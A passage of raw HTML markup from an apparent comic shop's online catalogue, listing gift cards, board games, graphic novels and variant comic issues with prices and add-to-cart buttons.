                                                        <a aria-label="Add To Cart" id="cartbtn_75f21dd6-24d0-41ae-9383-fbd9e1c1b287" href="javascript:AjaxAddToCart('75f21dd6-24d0-41ae-9383-fbd9e1c1b287',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-100-beyond-comics-gift-card-4-25-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/-100-beyond-comics-gift-card-4-25-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="beyond-comics-25-gift-card" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/beyond-comics-25-gift-card">
                                                <img alt="beyond-comics-25-gift-card" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/daaf1955-485e-48d5-9c8a-b405f109e422.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="beyond-comics-25-gift-card" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/beyond-comics-25-gift-card">

                                                    $25 - Beyond Comics Gift Card
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $25.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_daaf1955-485e-48d5-9c8a-b405f109e422" href="javascript:AjaxAddToCart('daaf1955-485e-48d5-9c8a-b405f109e422',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="beyond-comics-25-gift-card" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/beyond-comics-25-gift-card">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-50-beyond-comics-gift-card" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/-50-beyond-comics-gift-card">
                                                <img alt="-50-beyond-comics-gift-card" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/968a1125-afdc-477c-a210-b91116576b8b.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-50-beyond-comics-gift-card" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/-50-beyond-comics-gift-card">

                                                    $50 - Beyond Comics Gift Card (2 @ $25)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $50.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_968a1125-afdc-477c-a210-b91116576b8b" href="javascript:AjaxAddToCart('968a1125-afdc-477c-a210-b91116576b8b',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-50-beyond-comics-gift-card" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/-50-beyond-comics-gift-card">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="“let’s-get-deep”-after-dark-expansion-questions-for-couples-game" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/“let’s-get-deep”-after-dark-expansion-questions-for-couples-game">
                                                <img alt="“let’s-get-deep”-after-dark-expansion-questions-for-couples-game" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/405337c9-c7ae-496f-bf4f-2d7f9dcddfcb.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="“let’s-get-deep”-after-dark-expansion-questions-for-couples-game" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/“let’s-get-deep”-after-dark-expansion-questions-for-couples-game">

                                                    “Let’S Get Deep” After Dark Expansion Questions For Couples Game
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_405337c9-c7ae-496f-bf4f-2d7f9dcddfcb" href="javascript:AjaxAddToCart('405337c9-c7ae-496f-bf4f-2d7f9dcddfcb',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="“let’s-get-deep”-after-dark-expansion-questions-for-couples-game" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/“let’s-get-deep”-after-dark-expansion-questions-for-couples-game">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-spectre-board-game" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/007-spectre-board-game">
                                                <img alt="007-spectre-board-game" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ba13d24d-a797-49a5-9c74-46f7d38baf76.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-spectre-board-game" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/007-spectre-board-game">

                                                    007- Spectre Board Game
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $60.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ba13d24d-a797-49a5-9c74-46f7d38baf76" href="javascript:AjaxAddToCart('ba13d24d-a797-49a5-9c74-46f7d38baf76',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-spectre-board-game" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/007-spectre-board-game">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="10-000-ink-stains-a-memoir" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/10-000-ink-stains-a-memoir">
                                                <img alt="10-000-ink-stains-a-memoir" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cfebd887-3c99-4d8e-8bd8-4bf0de49b071.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="10-000-ink-stains-a-memoir" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/10-000-ink-stains-a-memoir">

                                                    10,000 Ink Stains: A Memoir Hardcover Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $54.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cfebd887-3c99-4d8e-8bd8-4bf0de49b071" href="javascript:AjaxAddToCart('cfebd887-3c99-4d8e-8bd8-4bf0de49b071',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="10-000-ink-stains-a-memoir" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/10-000-ink-stains-a-memoir">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-">
                                                <img alt="100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/35373a73-6e5c-4637-a2a0-84d31302aa63.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-">

                                                    100 Bullets Brother Lono The Deluxe Edition Hardcover (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $34.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_35373a73-6e5c-4637-a2a0-84d31302aa63" href="javascript:AjaxAddToCart('35373a73-6e5c-4637-a2a0-84d31302aa63',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-brother-lono-the-deluxe-edition-hardcover-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">
                                                <img alt="100-bullets-graphic-novel-book-1-2024-edition-mature-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/63b6739b-3c9a-4b13-8740-2c55d004e5e4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">

                                                    100 Bullets Graphic Novel Book 1 (2024 Edition) (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_63b6739b-3c9a-4b13-8740-2c55d004e5e4" href="javascript:AjaxAddToCart('63b6739b-3c9a-4b13-8740-2c55d004e5e4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-graphic-novel-book-2-2025-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-graphic-novel-book-2-2025-edition-mature-">
                                                <img alt="100-bullets-graphic-novel-book-2-2025-edition-mature-" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5282aeae-2c10-4b95-956e-2f656614e4a1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-2-2025-edition-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-graphic-novel-book-2-2025-edition-mature-">

                                                    100 Bullets Graphic Novel Book 2 (2025 Edition) (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5282aeae-2c10-4b95-956e-2f656614e4a1" href="javascript:AjaxAddToCart('5282aeae-2c10-4b95-956e-2f656614e4a1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-2-2025-edition-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-graphic-novel-book-2-2025-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-trade-paperback-book-3.00" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-3.00">
                                                <img alt="100-bullets-trade-paperback-book-3.00" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/260cf9b1-0ae3-4716-91d8-e7e4b7dce402.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-3.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-3.00">

                                                    100 Bullets Graphic Novel Book 3 (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_260cf9b1-0ae3-4716-91d8-e7e4b7dce402" href="javascript:AjaxAddToCart('260cf9b1-0ae3-4716-91d8-e7e4b7dce402',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-3.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-3.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-trade-paperback-book-book-4.00" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-book-4.00">
                                                <img alt="100-bullets-trade-paperback-book-book-4.00" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/716ac9cd-3cc9-487b-9480-d10be7328656.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-book-4.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-book-4.00">

                                                    100 Bullets Graphic Novel Book 4
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_716ac9cd-3cc9-487b-9480-d10be7328656" href="javascript:AjaxAddToCart('716ac9cd-3cc9-487b-9480-d10be7328656',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-book-4.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-book-4.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-trade-paperback-book-5.00" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-5.00">
                                                <img alt="100-bullets-trade-paperback-book-5.00" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d4725062-676d-402a-a709-bfca00ef891d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-5.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-5.00">

                                                    100 Bullets Graphic Novel Book 5
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d4725062-676d-402a-a709-bfca00ef891d" href="javascript:AjaxAddToCart('d4725062-676d-402a-a709-bfca00ef891d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-5.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-trade-paperback-book-5.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-hard-cover-book-5.00" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-hard-cover-book-5.00">
                                                <img alt="100-bullets-hard-cover-book-5.00" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/94b5ad94-7792-440e-8432-d3a439c65fcb.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-hard-cover-book-5.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-hard-cover-book-5.00">

                                                    100 Bullets Hardcover Book 5
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $49.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_94b5ad94-7792-440e-8432-d3a439c65fcb" href="javascript:AjaxAddToCart('94b5ad94-7792-440e-8432-d3a439c65fcb',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-hard-cover-book-5.00" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-bullets-hard-cover-book-5.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-ghost-stories-that-will-lead-to-my-own-death-volume-4" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-ghost-stories-that-will-lead-to-my-own-death-volume-4">
                                                <img alt="100-ghost-stories-that-will-lead-to-my-own-death-volume-4" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/330b92d8-0400-4e03-ad4e-131fa0e1b431.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-ghost-stories-that-will-lead-to-my-own-death-volume-4" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-ghost-stories-that-will-lead-to-my-own-death-volume-4">

                                                    100 Ghost Stories That Will Lead to My Own Death Manga Volume 4
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_330b92d8-0400-4e03-ad4e-131fa0e1b431" href="javascript:AjaxAddToCart('330b92d8-0400-4e03-ad4e-131fa0e1b431',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-ghost-stories-that-will-lead-to-my-own-death-volume-4" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/100-ghost-stories-that-will-lead-to-my-own-death-volume-4">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="13-words_9A3AB2" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/13-words_9A3AB2">
                                                <img alt="13-words_9A3AB2" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ac5e07b3-4063-429e-8cb3-118dfe092d12.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="13-words_9A3AB2" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/13-words_9A3AB2">

                                                    13 Words
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ac5e07b3-4063-429e-8cb3-118dfe092d12" href="javascript:AjaxAddToCart('ac5e07b3-4063-429e-8cb3-118dfe092d12',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="13-words_9A3AB2" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/13-words_9A3AB2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2_0" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2_0">
                                                <img alt="1776-2_0" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2bf1454e-383f-46b8-bf86-0147fe8144f7.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2_0" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2_0">

                                                    1776 #2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2bf1454e-383f-46b8-bf86-0147fe8144f7" href="javascript:AjaxAddToCart('2bf1454e-383f-46b8-bf86-0147fe8144f7',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2_0" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-lucas-werneck-variant" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-lucas-werneck-variant">
                                                <img alt="1776-2-lucas-werneck-variant" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/063aa875-82c3-4225-99c1-a715477cf7a1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-lucas-werneck-variant" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-lucas-werneck-variant">

                                                    1776 #2 Lucas Werneck Variant 1 for 25 Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_063aa875-82c3-4225-99c1-a715477cf7a1" href="javascript:AjaxAddToCart('063aa875-82c3-4225-99c1-a715477cf7a1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-lucas-werneck-variant" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-lucas-werneck-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-phil-jimenez-homage-variant">
                                                <img alt="1776-2-phil-jimenez-homage-variant" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2135187e-119f-4a13-8f96-1b1d1779e4c8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-phil-jimenez-homage-variant">

                                                    1776 #2 Phil Jimenez Homage Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2135187e-119f-4a13-8f96-1b1d1779e4c8" href="javascript:AjaxAddToCart('2135187e-119f-4a13-8f96-1b1d1779e4c8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-phil-jimenez-homage-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-phil-noto-variant" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-phil-noto-variant">
                                                <img alt="1776-2-phil-noto-variant" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6a02f9d9-04c8-4d6e-9f1b-4d3dfa500099.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-phil-noto-variant" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-phil-noto-variant">

                                                    1776 #2 Phil Noto Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_6a02f9d9-04c8-4d6e-9f1b-4d3dfa500099" href="javascript:AjaxAddToCart('6a02f9d9-04c8-4d6e-9f1b-4d3dfa500099',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-phil-noto-variant" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1776-2-phil-noto-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

